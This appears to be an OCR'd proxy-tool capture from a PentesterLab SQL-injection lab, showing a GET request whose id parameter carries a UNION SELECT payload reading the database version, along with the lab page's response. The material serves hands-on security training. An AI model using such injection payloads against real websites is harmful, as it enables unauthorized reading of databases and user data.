 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /sqlinjection/example7/?id=-1+union+select+(@@version),'user1',3+limit+1
HTTP/1.1
2 Host: test.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://test.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex HTML Render
PentesterLab.com
id name
1 user1
2 user1
© PentesterLab 2013